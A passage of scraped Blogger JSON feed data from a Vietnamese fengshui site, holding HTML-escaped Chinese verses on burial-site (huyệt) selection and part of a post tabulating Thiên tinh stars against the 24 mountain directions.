word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E正来斜\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦直兮曲，曲中求直急中缓\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E缓时迎急低扦高，急来缓下高扦低\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E软来硬下硬下软，平山低平宜高攀\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E此乃阴阳玄妙理，阴阳得配是宗源。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E夫妻合和斯\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为美，雌雄交媾方孕产\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙切勿下阳穴，阴龙阴穴勿堪作\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙阳穴生死别，阴阴相见阴私多\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E界\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙界水亦界穴，融融生气穴中作\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E太极\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E晕中乘生气，富贵荣华荫儿孙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E此法当以星\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为主，理气先后理当明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E大卦玄空两元\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E论，乾坤河洛山水情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #444444; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7296247123700899361\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/huyet-phap-chan-quyet-han-nom.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7296247123700899361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7296247123700899361"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/huyet-phap-chan-quyet-han-nom.html","title":"Huyệt pháp chân quyết (Hán Nôm)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijty84zZkV1yCSsHjd6MJQQdICEeVB4VBbo_fOGdiJ6o5XnZ-tEr2NQIvc_AYqxJ_wBOkGYg5XmMDinK33K2EiF6S4f3hHCF77TZNJcfLVfuvxs5z3RK3suAAgshp3iI7rH8s0q85B4Z4\/s72-c\/a4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111005678318430033888_1763394626352&_=1763394626358
body_size: 8871
content:
// API callback
jQuery111005678318430033888_1763394626352({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-11-06T00:42:11.866+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"481"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7835836452235479750"},"published":{"$t":"2025-04-25T08:45:00.001+07:00"},"updated":{"$t":"2025-04-25T08:48:41.552+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003EPHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(24 tọa sơn – hướng phối hợp 24 Thiên tinh nguyên bàn)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Thiên phụ;  Bính sơn ☞ Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Dương quang;  Ngọ sơn ☞ Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Bắc đạo; Đinh sơn ☞ Nam cực.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên trù; Mùi sơn ☞ Thiên thường.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Thiên thị; Khôn sơn ☞ Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Thiên bồi; Thân sơn ☞ Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Thiên uyển; Canh sơn ☞ Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Thiên mệnh; Dậu sơn ☞ Thiếu vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Thiên quan; Tân sơn ☞ Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Thiên cương; Tuất sơn ☞ Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Thái ất; Càn sơn ☞ Thiên cứu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Thiên bình; Hợi sơn ☞ Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThiên tinh phái nhận định các sao không cố định mà theo thời gian sẽ di chuyển (theo thời vận). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EVí dụ: Vận 7 (từ năm 1984 đến hết năm 2003) các Thiên tinh (các sao) luân chuyển tại 24 sơn hướng như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Bát vũ, Thiên phụ. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn ☞ Viêm liệt, Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Đế toạ, Dương quang (Thiên luỹ).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn ☞ Đế liễn, Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Loan giá, bắc đạo (Thiên hán).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn ☞ Long trì, nam cực (thiên trụ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên điếu, Thiên trù.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn ☞ Thiên hằng, Thiên thường (Thiên sát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Phụng các, Thiên thị.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn ☞ Bảo cái, Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Kim chi, Thiên bồi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn ☞ Ngọc ấn, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Quỷ kiếp, Thiên uyển.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn ☞ Kiếp sát, Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Tướng quân, Thiên mệnh.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: 